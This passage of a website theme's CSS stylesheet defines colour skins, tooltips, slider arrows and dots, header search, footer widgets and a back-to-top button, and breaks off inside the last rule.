.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
